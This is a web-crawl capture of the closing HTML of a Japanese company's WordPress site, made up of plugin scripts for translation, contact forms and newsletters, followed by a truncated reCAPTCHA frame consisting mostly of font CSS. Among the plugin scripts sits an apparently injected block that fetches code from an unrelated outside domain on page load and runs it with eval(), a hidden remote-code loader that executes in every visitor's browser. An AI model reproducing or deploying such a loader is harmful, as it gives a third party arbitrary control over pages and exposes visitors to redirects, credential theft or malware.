{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/mag_tcd036/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages:'zh-CN,en,ja,pt,es', autoDisplay: false}, 'google_language_translator');}</script>
<div id="tipu_wrapper"> <span id="stt_container"><i title="Go to Top" class="stt-icon fa fa-2x fa-caret-square-o-up "></i></span> <!-- Wp Plugin: Tipu Scroll To Top --> </div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bss-abe.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/kk-blog-card/index.js?ver=1.3" id="kk-blog-card-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tipu-scroll-to-top/js/scroll-to-top-sripts.js?ver=6.9" id="scroller-js-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995907" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInExpo' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&co=aHR0cHM6Ly93d3cuYnNzLWFiZS5jby5qcDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wtg7zj2fu1m0
body_size: 49044
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
